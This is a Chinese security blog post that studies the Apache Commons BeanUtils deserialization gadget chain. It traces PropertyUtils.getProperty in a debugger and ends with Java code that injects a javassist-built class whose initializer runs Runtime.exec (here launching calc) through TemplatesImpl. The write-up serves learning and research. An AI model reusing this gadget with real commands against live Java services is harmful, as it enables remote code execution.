<a href='https://www.viewofthai.link/category/%e7%ba%a2%e8%93%9d%e5%af%b9%e6%8a%97/%e5%86%85%e7%bd%91%e6%b8%97%e9%80%8f%e5%9f%ba%e7%a1%80%e7%9f%a5%e8%af%86/' class='dropdown-item' target='' title=''>内网渗透基础知识</a><a href='https://www.viewofthai.link/category/%e7%ba%a2%e8%93%9d%e5%af%b9%e6%8a%97/%e5%86%85%e7%bd%91%e7%8e%af%e5%a2%83%e6%90%ad%e5%bb%ba/' class='dropdown-item' target='' title=''>内网环境搭建</a><a href='https://www.viewofthai.link/category/%e7%ba%a2%e8%93%9d%e5%af%b9%e6%8a%97/logs/' class='dropdown-item' target='' title=''>渗透记录</a><a href='https://www.viewofthai.link/category/%e7%ba%a2%e8%93%9d%e5%af%b9%e6%8a%97/%e7%9b%91%e6%8e%a7%e7%a0%94%e5%88%a4%e6%ba%af%e6%ba%90%e5%ba%94%e6%80%a5/' class='dropdown-item' target='' title=''>监控研判溯源应急</a>
</div>

</li>

										<li class='nav-item'>
											<a href='https://www.viewofthai.link/category/%e6%af%94%e8%b5%9bwp/' class='nav-link' target='' title=''>
										  		<i class='ni ni-book-bookmark d-lg-none'></i>
												<span class='nav-link-inner--text'><i class="fa fa-flag-checkered" aria-hidden="true"></i>CTF write up</span>
										  </a>
</li>

										<li class='nav-item'>
											<a href='https://www.viewofthai.link/category/gossip/' class='nav-link' target='' title='吹水，休闲娱乐，看看自己的心'>
										  		<i class='ni ni-book-bookmark d-lg-none'></i>
												<span class='nav-link-inner--text'><i class="fa fa-coffee" aria-hidden="true"></i>说说</span>
										  </a>
</li>

										<li class='nav-item'>
											<a href='https://www.viewofthai.link/category/%e5%bc%80%e5%8f%91%e5%b0%8f%e7%9f%a5%e8%af%86/' class='nav-link' target='' title=''>
										  		<i class='ni ni-book-bookmark d-lg-none'></i>
												<span class='nav-link-inner--text'><i class="fa fa-folder" aria-hidden="true"></i>开发小知识</span>
										  </a>
</li>

										<li class='nav-item'>
											<a href='https://www.viewofthai.link/%e5%8f%8b%e6%83%85%e9%93%be%e6%8e%a5/' class='nav-link' target='' title=''>
										  		<i class='ni ni-book-bookmark d-lg-none'></i>
												<span class='nav-link-inner--text'><i class="fa fa-link"></i> 友人帐</span>
										  </a>
</li></ul>					<ul class="navbar-nav align-items-lg-center ml-lg-auto">
						<li id="navbar_search_container" class="nav-item" data-toggle="modal">
							<div id="navbar_search_input_container">
								<div class="input-group input-group-alternative">
									<div class="input-group-prepend">
										<span class="input-group-text"><i class="fa fa-search"></i></span>
									</div>
									<input id="navbar_search_input" class="form-control" placeholder="搜索什么..." type="text" autocomplete="off">
								</div>
							</div>
						</li>
					</ul>
				</div>
				<div id="navbar_menu_mask" data-toggle="collapse" data-target="#navbar_global"></div>
				<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbar_global" aria-controls="navbar_global" aria-expanded="false" aria-label="Toggle navigation">
					<span class="navbar-toggler-icon navbar-toggler-searcg-icon"></span>
				</button>
			</div>
		</nav>
	</header>
</div>
<div class="modal fade" id="argon_search_modal" tabindex="-1" role="dialog" aria-labelledby="" aria-hidden="true">
	<div class="modal-dialog modal-dialog-centered modal-sm" role="document">
		<div class="modal-content">
			<div class="modal-header">
				<h5 class="modal-title">搜索</h5>
				<button type="button" class="close" data-dismiss="modal" aria-label="Close">
					<span aria-hidden="true">&times;</span>
				</button>
			</div>
			<div class="modal-body">
				<form id="argon_serach_form" method="get" action="https://www.viewofthai.link">
	<div class="form-group mb-3">
		<div class="input-group input-group-alternative">
			<div class="input-group-prepend">
				<span class="input-group-text"><i class="fa fa-search"></i></span>
			</div>
			<input name="s" class="form-control" placeholder="搜索什么..." type="text"  autocomplete="off" >
		</div>
	</div>
	<div class="text-center">
		<button onclick="if($('#argon_serach_form input[name=\'s\']').val() != '') {document.getElementById('argon_serach_form').submit();}" type="button" class="btn btn-primary">搜索</button>
	</div>
</form>			</div>
		</div>
	</div>
</div>
<!--Banner-->
<section id="banner" class="banner section section-lg section-shaped">
	<div class="shape  shape-default">
		<span></span>
		<span></span>
		<span></span>
		<span></span>
		<span></span>
		<span></span>
		<span></span>
		<span></span>
		<span></span>
	</div>

		<div id="banner_container" class="banner-container container text-center">
					<div class="banner-title text-white" data-interval="300"><span data-text="View of Thai" class="banner-title-inner">&nbsp;</span>
			<span data-text="Thaii的小站" class="banner-subtitle d-block">&nbsp;</span></div>
			</div>
			<style>
			section.banner{
				background-image: url(https://www.viewofthai.link/picture/bgbg.jpg) !important;
			}
		</style>
				<div class="cover-scroll-down">
			<i class="fa fa-angle-down" aria-hidden="true"></i>
		</div>
	</section>


	<style>
		#banner:after {
			content: '';
			width: 100vw;
			position: absolute;
			left: 0;
			top: 0;
			height: 120px;
			background: linear-gradient(180deg, rgba(0,0,0,0.25) 0%, rgba(0,0,0,0.15) 35%, rgba(0,0,0,0) 100%);
			display: block;
			z-index: -1;
		}
		.banner-title {
			text-shadow: 0 5px 15px rgba(0, 0, 0, .2);
		}
	</style>

<div id="float_action_buttons" class="float-action-buttons fabtns-unloaded">
	<button id="fabtn_toggle_sides" class="btn btn-icon btn-neutral fabtn shadow-sm" type="button" aria-hidden="true" tooltip-move-to-left="移至左侧" tooltip-move-to-right="移至右侧">
		<span class="btn-inner--icon fabtn-show-on-right"><i class="fa fa-caret-left"></i></span>
		<span class="btn-inner--icon fabtn-show-on-left"><i class="fa fa-caret-right"></i></span>
	</button>
	<button id="fabtn_back_to_top" class="btn btn-icon btn-neutral fabtn shadow-sm" type="button" aria-label="Back To Top" tooltip="回到顶部">
		<span class="btn-inner--icon"><i class="fa fa-angle-up"></i></span>
	</button>
	<button id="fabtn_go_to_comment" class="btn btn-icon btn-neutral fabtn shadow-sm d-none" type="button"  style='display: none;' aria-label="Comment" tooltip="评论">
		<span class="btn-inner--icon"><i class="fa fa-comment-o"></i></span>
	</button>
	<button id="fabtn_toggle_darkmode" class="btn btn-icon btn-neutral fabtn shadow-sm" type="button"  style='display: none;' aria-label="Toggle Darkmode" tooltip-darkmode="夜间模式" tooltip-blackmode="暗黑模式" tooltip-lightmode="日间模式">
		<span class="btn-inner--icon"><i class="fa fa-moon-o"></i><i class='fa fa-lightbulb-o'></i></span>
	</button>
	<button id="fabtn_toggle_blog_settings_popup" class="btn btn-icon btn-neutral fabtn shadow-sm" type="button"  aria-label="Open Blog Settings Menu" tooltip="设置">
		<span class="btn-inner--icon"><i class="fa fa-cog"></i></span>
	</button>
	<div id="fabtn_blog_settings_popup" class="card shadow-sm" style="opacity: 0;" aria-hidden="true">
		<div id="close_blog_settings"><i class="fa fa-close"></i></div>
		<div class="blog-setting-item mt-3">
			<div style="transform: translateY(-4px);"><div id="blog_setting_toggle_darkmode_and_amoledarkmode" tooltip-switch-to-darkmode="切换到夜间模式" tooltip-switch-to-blackmode="切换到暗黑模式"><span>夜间模式</span><span>暗黑模式</span></div></div>
			<div style="flex: 1;"></div>
			<label id="blog_setting_darkmode_switch" class="custom-toggle">
				<span class="custom-toggle-slider rounded-circle"></span>
			</label>
		</div>
		<div class="blog-setting-item mt-3">
			<div style="flex: 1;">字体</div>
			<div>
				<button id="blog_setting_font_sans_serif" type="button" class="blog-setting-font btn btn-outline-primary blog-setting-selector-left">Sans Serif</button><button id="blog_setting_font_serif" type="button" class="blog-setting-font btn btn-outline-primary blog-setting-selector-right">Serif</button>
			</div>
		</div>
		<div class="blog-setting-item mt-3">
			<div style="flex: 1;">阴影</div>
			<div>
				<button id="blog_setting_shadow_small" type="button" class="blog-setting-shadow btn btn-outline-primary blog-setting-selector-left">浅阴影</button><button id="blog_setting_shadow_big" type="button" class="blog-setting-shadow btn btn-outline-primary blog-setting-selector-right">深阴影</button>
			</div>
		</div>
		<div class="blog-setting-item mt-3 mb-3">
			<div style="flex: 1;">滤镜</div>
			<div id="blog_setting_filters" class="ml-3">
				<button id="blog_setting_filter_off" type="button" class="blog-setting-filter-btn ml-0" filter-name="off">关闭</button>
				<button id="blog_setting_filter_sunset" type="button" class="blog-setting-filter-btn" filter-name="sunset">日落</button>
				<button id="blog_setting_filter_darkness" type="button" class="blog-setting-filter-btn" filter-name="darkness">暗化</button>
				<button id="blog_setting_filter_grayscale" type="button" class="blog-setting-filter-btn" filter-name="grayscale">灰度</button>
			</div>
		</div>
		<div class="blog-setting-item mb-3">
			<div id="blog_setting_card_radius_to_default" style="cursor: pointer;" tooltip="恢复默认">圆角</div>
			<div style="flex: 1;margin-left: 20px;margin-right: 8px;transform: translateY(2px);">
				<div id="blog_setting_card_radius"></div>
			</div>
		</div>
					<div class="blog-setting-item mt-1 mb-3">
				<div style="flex: 1;">主题色</div>
				<div id="theme-color-picker" class="ml-3"></div>
			</div>
			</div>
	<button id="fabtn_reading_progress" class="btn btn-icon btn-neutral fabtn shadow-sm" type="button" aria-hidden="true" tooltip="阅读进度">
		<div id="fabtn_reading_progress_bar" style="width: 0%;"></div>
		<span id="fabtn_reading_progress_details">0%</span>
	</button>
</div>

<div id="content" class="site-content">

<div class="page-information-card-container"></div>

<div id="sidebar_mask"></div>
<aside id="leftbar" class="leftbar widget-area" role="complementary">
					<div id="leftbar_announcement" class="card bg-white shadow-sm border-0">
				<div class="leftbar-announcement-body">
					<div class="leftbar-announcement-title text-white">公告</div>
					<div class="leftbar-announcement-content text-white">日复一日，必有精进！</div>
				</div>
			</div>
				<div id="leftbar_part1" class="widget widget_search card bg-white shadow-sm border-0">
			<div class="leftbar-banner card-body">
				<span class="leftbar-banner-title text-white">一个有想法的网络安全练习生</span>

								
			</div>

			<ul id='leftbar_part1_menu' class='leftbar-menu'></ul>			<div class="card-body text-center leftbar-search-button">
				<button id="leftbar_search_container" class="btn btn-secondary btn-lg active btn-sm btn-block border-0" role="button">
					<i class="menu-item-icon fa fa-search mr-0"></i> 搜索					<input id="leftbar_search_input" type="text" placeholder="搜索什么..." class="form-control form-control-alternative" autocomplete="off">
				</button>
			</div>
		</div>
		<div id="leftbar_part2" class="widget widget_search card bg-white shadow-sm border-0">
			<div id="leftbar_part2_inner" class="card-body">
								<div class="nav-wrapper" style="padding-top: 5px;">
	                <ul class="nav nav-pills nav-fill" role="tablist">
													<li class="nav-item sidebar-tab-switcher">
								<a class="active show" id="leftbar_tab_catalog_btn" data-toggle="tab" href="#leftbar_tab_catalog" role="tab" aria-controls="leftbar_tab_catalog" no-pjax>文章目录</a>
							</li>
												<li class="nav-item sidebar-tab-switcher">
							<a class="" id="leftbar_tab_overview_btn" data-toggle="tab" href="#leftbar_tab_overview" role="tab" aria-controls="leftbar_tab_overview" no-pjax>站点概览</a>
						</li>
							                </ul>
				</div>
				<div>
					<div class="tab-content" style="padding: 10px 10px 0 10px;">
													<div class="tab-pane fade active show" id="leftbar_tab_catalog" role="tabpanel" aria-labelledby="leftbar_tab_catalog_btn">
								<div id="leftbar_catalog"></div>
								<script type="text/javascript">
									$(function () {
										$(document).headIndex({
											articleWrapSelector: '#post_content',
											indexBoxSelector: '#leftbar_catalog',
											subItemBoxClass: "index-subItem-box",
											itemClass: "index-item",
											linkClass: "index-link",
											offset: 80,
										});
									})
								</script>
															</div>
												<div class="tab-pane fade text-center" id="leftbar_tab_overview" role="tabpanel" aria-labelledby="leftbar_tab_overview_btn">
							<div id="leftbar_overview_author_image" style="background-image: url(https://www.viewofthai.link/picture/me.jpg)" class="rounded-circle shadow-sm" alt="avatar"></div>
							<h6 id="leftbar_overview_author_name">ththaiai</h6>
							<h6 id="leftbar_overview_author_description">莫急，莫懒，莫贪，莫馋</h6>							<nav class="site-state">
								<div class="site-state-item site-state-posts">
									<a  style="cursor: default;">
										<span class="site-state-item-count">183</span>
										<span class="site-state-item-name">文章</span>
									</a>
								</div>
								<div class="site-state-item site-state-categories">
									<a data-toggle="modal" data-target="#blog_categories">
										<span class="site-state-item-count">35</span>
										<span class="site-state-item-name">分类</span>
									</a>
								</div>      
								<div class="site-state-item site-state-tags">
									<a data-toggle="modal" data-target="#blog_tags">
										<span class="site-state-item-count">0</span>
										<span class="site-state-item-name">标签</span>
									</a>
								</div>
							</nav>
														<div class='site-friend-links'>
											<div class='site-friend-links-title'><i class='fa fa-fw fa-link'></i> Links</div>
											<ul class='site-friend-links-ul'>

											<li class='site-friend-links-item'>
												<a href='https://lantern.cool/' rel='noopener' target='_blank'>lantern</a></li>

											<li class='site-friend-links-item'>
												<a href='https://eastjun.top/' rel='noopener' target='_blank'>东方子均</a></li>

											<li class='site-friend-links-item'>
												<a href='https://ma4ter.cn/' rel='noopener' target='_blank'>cc</a></li>

											<li class='site-friend-links-item'>
												<a href='https://johnfrod.top/' rel='noopener' target='_blank'>JohnFrod</a></li>

											<li class='site-friend-links-item'>
												<a href='http://www.r0cky.xyz/' rel='noopener' target='_blank'>r0ckyzzz</a></li>

											<li class='site-friend-links-item'>
												<a href='https://oatmeal.vip/' rel='noopener' target='_blank'>oatmeal</a></li>

											<li class='site-friend-links-item'>
												<a href='https://www.wolai.com/8y9mP4KXpN6hLfNfM4y7VD' rel='noopener' target='_blank'>Jacko</a></li>

											<li class='site-friend-links-item'>
												<a href='https://www.fireee.top/' rel='noopener' target='_blank'>fire</a></li>

											<li class='site-friend-links-item'>
												<a href='http://xman.show/' rel='noopener' target='_blank'>夏男人</a></li>

											<li class='site-friend-links-item'>
												<a href='http://miku233.cn' rel='noopener' target='_blank'>miku233</a></li>

											<li class='site-friend-links-item'>
												<a href='https://blog.hz2016.com/' rel='noopener' target='_blank'>正汰</a></li>

											<li class='site-friend-links-item'>
												<a href='https://hasegawaazusa.github.io/' rel='noopener' target='_blank'>qsdz</a></li>

											<li class='site-friend-links-item'>
												<a href='http://h0cksr.xyz/' rel='noopener' target='_blank'>h0cksr</a></li>

											<li class='site-friend-links-item'>
												<a href='https://www.viewofthai.link/category/bassic-vulnerability/java/' rel='noopener' target='_blank'>java security</a>
<ul class="sub-menu">
</ul>
</li></ul></div>													</div>
											</div>
				</div>
			</div>
		</div>
</aside>
<div class="modal fade" id="blog_categories" tabindex="-1" role="dialog" aria-labelledby="" aria-hidden="true">
	<div class="modal-dialog modal-dialog-centered">
		<div class="modal-content">
			<div class="modal-header">
				<h5 class="modal-title">分类</h5>
				<button type="button" class="close" data-dismiss="modal" aria-label="Close">
					<span aria-hidden="true">&times;</span>
				</button>
			</div>
			<div class="modal-body">
				<a href=https://www.viewofthai.link/category/%e6%af%94%e8%b5%9bwp/ class='badge badge-secondary tag'>CTF write up <span class='tag-num'>55</span></a><a href=https://www.viewofthai.link/category/bassic-vulnerability/java/fastjson%e5%8f%8d%e5%ba%8f%e5%88%97%e5%8c%96/ class='badge badge-secondary tag'>fastjson <span class='tag-num'>1</span></a><a href=https://www.viewofthai.link/category/bassic-vulnerability/java/hessian/ class='badge badge-secondary tag'>Hessian <span class='tag-num'>1</span></a><a href=https://www.viewofthai.link/category/bassic-vulnerability/java/ class='badge badge-secondary tag'>java security <span class='tag-num'>47</span></a><a href=https://www.viewofthai.link/category/bassic-vulnerability/java/java-web/ class='badge badge-secondary tag'>Java web <span class='tag-num'>4</span></a><a href=https://www.viewofthai.link/category/bassic-vulnerability/java/java-%e5%ae%89%e5%85%a8%e5%ae%9e%e6%88%98%e8%ae%b0%e5%bd%95/ class='badge badge-secondary tag'>java 安全实战 <span class='tag-num'>5</span></a><a href=https://www.viewofthai.link/category/bassic-vulnerability/java/jndi%e6%94%bb%e5%87%bb/ class='badge badge-secondary tag'>jndi <span class='tag-num'>4</span></a><a href=https://www.viewofthai.link/category/bassic-vulnerability/java/log4j2%e6%94%bb%e9%98%b2/ class='badge badge-secondary tag'>log4j2 <span class='tag-num'>0</span></a><a href=https://www.viewofthai.link/category/bassic-vulnerability/node-security/ class='badge badge-secondary tag'>node security <span class='tag-num'>4</span></a><a href=https://www.viewofthai.link/category/bassic-vulnerability/php-security/ class='badge badge-secondary tag'>php security <span class='tag-num'>8</span></a><a href=https://www.viewofthai.link/category/bassic-vulnerability/python-security/ class='badge badge-secondary tag'>python security <span class='tag-num'>3</span></a><a href=https://www.viewofthai.link/category/bassic-vulnerability/shell-rce/ class='badge badge-secondary tag'>shell rce <span class='tag-num'>1</span></a><a href=https://www.viewofthai.link/category/bassic-vulnerability/java/shiro%e6%94%bb%e9%98%b2/ class='badge badge-secondary tag'>Shiro <span class='tag-num'>1</span></a><a href=https://www.viewofthai.link/category/bassic-vulnerability/java/snakeyaml/ class='badge badge-secondary tag'>SnakeYaml <span class='tag-num'>1</span></a><a href=https://www.viewofthai.link/category/bassic-vulnerability/java/spring%e6%94%bb%e9%98%b2/ class='badge badge-secondary tag'>Spring <span class='tag-num'>3</span></a><a href=https://www.viewofthai.link/category/bassic-vulnerability/sql/ class='badge badge-secondary tag'>SQL <span class='tag-num'>1</span></a><a href=https://www.viewofthai.link/category/bassic-vulnerability/java/tomcat%e6%94%bb%e9%98%b2/ class='badge badge-secondary tag'>tomcat <span class='tag-num'>0</span></a><a href=https://www.viewofthai.link/category/bassic-vulnerability/java/weblogic%e6%94%bb%e9%98%b2/ class='badge badge-secondary tag'>Weblogic <span class='tag-num'>0</span></a><a href=https://www.viewofthai.link/category/web%e5%ae%89%e5%85%a8%e5%85%a5%e9%97%a8/ class='badge badge-secondary tag'>web安全入门 <span class='tag-num'>18</span></a><a href=https://www.viewofthai.link/category/bassic-vulnerability/xss/ class='badge badge-secondary tag'>xss <span class='tag-num'>1</span></a><a href=https://www.viewofthai.link/category/bassic-vulnerability/java/xstream-jackson-%e6%94%bb%e9%98%b2-%e5%8e%86%e5%8f%b2/ class='badge badge-secondary tag'>Xstream/Jackson <span class='tag-num'>1</span></a><a href=https://www.viewofthai.link/category/%e4%ba%91%e5%ae%89%e5%85%a8/ class='badge badge-secondary tag'>云安全 <span class='tag-num'>2</span></a><a href=https://www.viewofthai.link/category/uncategorized/ class='badge badge-secondary tag'>公告 <span class='tag-num'>12</span></a><a href=https://www.viewofthai.link/category/bassic-vulnerability/java/%e5%86%85%e5%ad%98%e9%a9%ac%e5%8e%9f%e7%90%86/ class='badge badge-secondary tag'>内存马原理 <span class='tag-num'>4</span></a><a href=https://www.viewofthai.link/category/%e7%ba%a2%e8%93%9d%e5%af%b9%e6%8a%97/%e5%86%85%e7%bd%91%e6%b8%97%e9%80%8f%e5%9f%ba%e7%a1%80%e7%9f%a5%e8%af%86/ class='badge badge-secondary tag'>内网渗透基础知识 <span class='tag-num'>5</span></a><a href=https://www.viewofthai.link/category/%e7%ba%a2%e8%93%9d%e5%af%b9%e6%8a%97/%e5%86%85%e7%bd%91%e7%8e%af%e5%a2%83%e6%90%ad%e5%bb%ba/ class='badge badge-secondary tag'>内网环境搭建 <span class='tag-num'>1</span></a><a href=https://www.viewofthai.link/category/bassic-vulnerability/java/%e5%8f%8d%e5%b0%84/ class='badge badge-secondary tag'>反射 <span class='tag-num'>1</span></a><a href=https://www.viewofthai.link/category/bassic-vulnerability/java/%e5%8f%8d%e5%ba%8f%e5%88%97%e5%8c%96%e5%9f%ba%e7%a1%80/ class='badge badge-secondary tag'>反序列化基础 <span class='tag-num'>17</span></a><a href=https://www.viewofthai.link/category/bassic-vulnerability/ class='badge badge-secondary tag'>基础漏洞 <span class='tag-num'>4</span></a><a href=https://www.viewofthai.link/category/%e5%bc%80%e5%8f%91%e5%b0%8f%e7%9f%a5%e8%af%86/ class='badge badge-secondary tag'>开发小知识 <span class='tag-num'>15</span></a><a href=https://www.viewofthai.link/category/%e7%ba%a2%e8%93%9d%e5%af%b9%e6%8a%97/logs/ class='badge badge-secondary tag'>渗透记录 <span class='tag-num'>10</span></a><a href=https://www.viewofthai.link/category/%e7%ba%a2%e8%93%9d%e5%af%b9%e6%8a%97/%e7%9b%91%e6%8e%a7%e7%a0%94%e5%88%a4%e6%ba%af%e6%ba%90%e5%ba%94%e6%80%a5/ class='badge badge-secondary tag'>监控研判溯源应急 <span class='tag-num'>4</span></a><a href=https://www.viewofthai.link/category/%e7%ba%a2%e8%93%9d%e5%af%b9%e6%8a%97/ class='badge badge-secondary tag'>红蓝对抗 <span class='tag-num'>4</span></a><a href=https://www.viewofthai.link/category/%e7%ba%a2%e8%93%9d%e5%af%b9%e6%8a%97/%e7%ba%a2%e9%98%9f%e6%8a%80%e6%88%98%e6%b3%95/ class='badge badge-secondary tag'>红队技战法 <span class='tag-num'>2</span></a><a href=https://www.viewofthai.link/category/gossip/ class='badge badge-secondary tag'>说说 <span class='tag-num'>16</span></a>			</div>
		</div>
	</div>
</div>
<div class="modal fade" id="blog_tags" tabindex="-1" role="dialog" aria-labelledby="" aria-hidden="true">
	<div class="modal-dialog modal-dialog-centered">
		<div class="modal-content">
			<div class="modal-header">
				<h5 class="modal-title">标签</h5>
				<button type="button" class="close" data-dismiss="modal" aria-label="Close">
					<span aria-hidden="true">&times;</span>
				</button>
			</div>
			<div class="modal-body">
							</div>
		</div>
	</div>
</div>

<div id="primary" class="content-area">
	<main id="main" class="site-main" role="main">
		<article class="post post-full card bg-white shadow-sm border-0" id="post-134" class="post-134 post type-post status-publish format-standard hentry category-java category-28">
	<header class="post-header text-center">
				<a class="post-title" href="https://www.viewofthai.link/2022/04/17/apache-commons-beanutils-%e5%8f%8d%e5%ba%8f%e5%88%97%e5%8c%96%e9%93%be%e5%ad%90-%ef%bc%88cb%e9%93%be%ef%bc%89-%e5%ad%a6%e4%b9%a0/">Apache Commons BeanUtils 反序列化链子 （CB链） 学习</a>
		<div class="post-meta">
			<div class="post-meta-detail post-meta-detail-time">
					<i class="fa fa-clock-o" aria-hidden="true"></i>
					<time title="发布于 2022-4-17 11:06:48 | 编辑于 2023-1-15 18:24:13">2022-4-17 11:06
					</time>
				</div> <div class="post-meta-devide">|</div> <div class="post-meta-detail post-meta-detail-views">
					<i class="fa fa-eye" aria-hidden="true"></i> 1,470</div> <div class="post-meta-devide">|</div> <div class="post-meta-detail post-meta-detail-comments">
					<i class="fa fa-comments-o" aria-hidden="true"></i> 0</div> <div class="post-meta-devide">|</div> <div class="post-meta-detail post-meta-detail-categories">
				<i class="fa fa-bookmark-o" aria-hidden="true"></i> <a href="https://www.viewofthai.link/category/bassic-vulnerability/java/" target="_blank" class="post-meta-detail-catagory-link">java security</a><span class="post-meta-detail-catagory-space">,</span><a href="https://www.viewofthai.link/category/bassic-vulnerability/java/%e5%8f%8d%e5%ba%8f%e5%88%97%e5%8c%96%e5%9f%ba%e7%a1%80/" target="_blank" class="post-meta-detail-catagory-link">反序列化基础</a></div>			</br><div class="post-meta-detail post-meta-detail-words">
		<i class="fa fa-file-word-o" aria-hidden="true"></i><span title="包含 239 行代码"> 636 字</span>
		</div>
		<div class="post-meta-devide">|</div>
		<div class="post-meta-detail post-meta-detail-words">
			<i class="fa fa-hourglass-end" aria-hidden="true"></i>
			14 分钟
		</div>
			</div>
			</header>

	<div class="post-content" id="post_content">
		<h2>Apache Commons BeanUtils</h2>
<h3>环境搭建</h3>
<pre><code>  &lt;dependency&gt;
            &lt;groupId&gt;commons-beanutils&lt;/groupId&gt;
            &lt;artifactId&gt;commons-beanutils&lt;/artifactId&gt;
            &lt;version&gt;1.9.4&lt;/version&gt;
        &lt;/dependency&gt;</code></pre>
<p><div class='fancybox-wrapper lazyload-container-unload' data-fancybox='post-images' href='https://raw.githubusercontent.com/hmt38/abcd/main/image-20220416150822209.png'><img class="lazyload lazyload-style-1" src="[data-uri]"  decoding="async" data-original="https://raw.githubusercontent.com/hmt38/abcd/main/image-20220416150822209.png" src="[data-uri]" alt="image-20220416150822209" /></div></p>
<p>demo</p>
<pre><code>import org.apache.commons.beanutils.PropertyUtils;

import java.lang.reflect.InvocationTargetException;

public class person
{
    private String name = &quot;catalina&quot;;

    public void setName(String name)
    {
        this.name = name;
    }

    public String getName()
    {
        return name;
    }

    public static void main(String[] args) throws InvocationTargetException, IllegalAccessException, NoSuchMethodException
    {
        person person1 = new person();
        System.out.println(PropertyUtils.getProperty(person1, &quot;name&quot;));
    }
}
</code></pre>
<p><div class='fancybox-wrapper lazyload-container-unload' data-fancybox='post-images' href='https://raw.githubusercontent.com/hmt38/abcd/main/image-20220416151617493.png'><img class="lazyload lazyload-style-1" src="[data-uri]"  decoding="async" data-original="https://raw.githubusercontent.com/hmt38/abcd/main/image-20220416151617493.png" src="[data-uri]" alt="image-20220416151617493" /></div></p>
<p>试图理由它调用任意函数执行命令</p>
<h3>PropertyUtils.getProperty</h3>
<p>调试</p>
<p><div class='fancybox-wrapper lazyload-container-unload' data-fancybox='post-images' href='https://raw.githubusercontent.com/hmt38/abcd/main/image-20220416151726495.png'><img class="lazyload lazyload-style-1" src="[data-uri]"  decoding="async" data-original="https://raw.githubusercontent.com/hmt38/abcd/main/image-20220416151726495.png" src="[data-uri]" alt="image-20220416151726495" /></div></p>
<p>进入getProperty</p>
<p><div class='fancybox-wrapper lazyload-container-unload' data-fancybox='post-images' href='https://raw.githubusercontent.com/hmt38/abcd/main/image-20220416151819191.png'><img class="lazyload lazyload-style-1" src="[data-uri]"  decoding="async" data-original="https://raw.githubusercontent.com/hmt38/abcd/main/image-20220416151819191.png" src="[data-uri]" alt="image-20220416151819191" /></div></p>
<p>进入getNestedProperty</p>
<p><div class='fancybox-wrapper lazyload-container-unload' data-fancybox='post-images' href='https://raw.githubusercontent.com/hmt38/abcd/main/image-20220416153421481.png'><img class="lazyload lazyload-style-1" src="[data-uri]"  decoding="async" data-original="https://raw.githubusercontent.com/hmt38/abcd/main/image-20220416153421481.png" src="[data-uri]" alt="image-20220416153421481" /></div></p>
<p>getSimpleProperty</p>
<p><div class='fancybox-wrapper lazyload-container-unload' data-fancybox='post-images' href='https://raw.githubusercontent.com/hmt38/abcd/main/image-20220416152138875.png'><img class="lazyload lazyload-style-1" src="[data-uri]"  decoding="async" data-original="https://raw.githubusercontent.com/hmt38/abcd/main/image-20220416152138875.png" src="[data-uri]" alt="image-20220416152138875" /></div></p>
<p>经过 <code>getPropertyDescriptor</code></p>
<p><div class='fancybox-wrapper lazyload-container-unload' data-fancybox='post-images' href='https://raw.githubusercontent.com/hmt38/abcd/main/image-20220416153734250.png'><img class="lazyload lazyload-style-1" src="[data-uri]"  decoding="async" data-original="https://raw.githubusercontent.com/hmt38/abcd/main/image-20220416153734250.png" src="[data-uri]" alt="image-20220416153734250" /></div></p>
<p>可以看到，我们传入的是 name ，这里返回 Bean 属性值是 Name ，并且 set 方法与 get 方法都是 setName , getName ，这是 JavaBean 的命名格式，会将传进来的小写首字母大写</p>
<p>关于javaBean的一些知识[什么是JavaBean？ - JYRoy - 博客园 (cnblogs.com)](<a href="https://www.cnblogs.com/jyroy/p/11102298.html#:~:text">https://www.cnblogs.com/jyroy/p/11102298.html#:~:text</a>= JavaBeans是Java中一种特殊的类，可以将多个对象封装到一个对象（bean）中。,特点是可序列化，提供无参构造器，提供getter方法和setter方法访问对象的属性。 名称中的“Bean”是用于Java的可重用软件组件的惯用叫法。)</p>
<p>之后来到involk</p>
<p><div class='fancybox-wrapper lazyload-container-unload' data-fancybox='post-images' href='https://raw.githubusercontent.com/hmt38/abcd/main/image-20220416153849680.png'><img class="lazyload lazyload-style-1" src="[data-uri]"  decoding="async" data-original="https://raw.githubusercontent.com/hmt38/abcd/main/image-20220416153849680.png" src="[data-uri]" alt="image-20220416153849680" /></div></p>
<p>invoke调用</p>
<h3>getTemplatesImpl</h3>
<p>cc</p>
<p>从cc的构造中，我们学习了getTemplatesImpl，如下 两者结合</p>
<pre><code>import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;
import javassist.ClassPool;
import javassist.CtClass;
import javassist.CtConstructor;
import org.apache.commons.beanutils.PropertyUtils;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.keyvalue.TiedMapEntry;
import org.apache.commons.collections.map.LazyMap;
import sun.misc.Unsafe;

import java.io.*;
import java.lang.reflect.Field;
import java.lang.reflect.Method;
import java.net.URL;
import java.net.URLClassLoader;
import java.nio.file.Files;
import java.nio.file.Paths;
import java.util.HashMap;
import java.util.Map;

public class exp {

    public static void setValue(Object target, String name, Object value) throws Exception {
        Class c = target.getClass();
        Field field = c.getDeclaredField(name);
        field.setAccessible(true);
        field.set(target,value);
    }

    public static byte[] getTemplatesImpl(String cmd) {
        try {
            ClassPool pool = ClassPool.getDefault();
            CtClass ctClass = pool.makeClass(&quot;Evil&quot;);
            CtClass superClass = pool.get(&quot;com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet&quot;);
            ctClass.setSuperclass(superClass);
            CtConstructor constructor = ctClass.makeClassInitializer();
            constructor.setBody(&quot; try {\n&quot; +
                    &quot; Runtime.getRuntime().exec(\&quot;&quot; + cmd +
                    &quot;\&quot;);\n&quot; +
                    &quot; } catch (Exception ignored) {\n&quot; +
                    &quot; }&quot;);
            byte[] bytes = ctClass.toBytecode();
            ctClass.defrost();
            return bytes;
        } catch (Exception e) {
            e.printStackTrace();
            return new byte[]{};
        }
    }

    public static void main(String[] args) throws Exception {

        TemplatesImpl templates = new TemplatesImpl();
        setValue(templates,&quot;_name&quot;, &quot;aaa&quot;);

        byte[] code = getTemplatesImpl(&quot;calc&quot;);
        byte[][] bytecodes = {code};
        setValue(templates, &quot;_bytecodes&quot;, bytecodes);
        setValue(templates,&quot;_tfactory&quot;, new TransformerFactoryImpl());

        System.out.println(PropertyUtils.getProperty(templates, &quot;outputProperties&quot;));

    }
}</code></pre>
